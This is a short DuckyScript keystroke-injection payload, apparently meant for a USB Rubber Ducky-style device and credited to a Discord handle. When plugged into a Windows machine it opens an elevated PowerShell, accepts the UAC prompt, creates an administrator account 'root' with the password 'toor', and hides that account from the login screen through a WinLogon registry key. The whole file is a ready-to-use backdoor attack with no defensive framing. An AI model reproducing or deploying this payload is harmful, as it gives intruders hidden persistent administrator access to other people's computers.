 REM Author: UNC0V3R3D (UNC0V3R3D#8662 on Discord)
REM Description: Create a new Windows-User with Admin perms.
REM Version: 1.0
REM Category: Execution
DELAY 750
WINDOWS d
DELAY 1500
WINDOWS r
DELAY 1500
STRING powershell Start-Process powershell -Verb runAs
ENTER
DELAY 560
LEFTARROW
ENTER
DELAY 560
ALT y
DELAY 300
STRING Net User root toor  /ADD;Net LocalGroup Administrators root  /ADD;Net LocalGroup Administrator root  /ADD;Net LocalGroup Administratoren root  /ADD;reg add 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\SpecialAccounts\UserList' /v root /t REG_DWORD /d 0 /f; exit
ENTER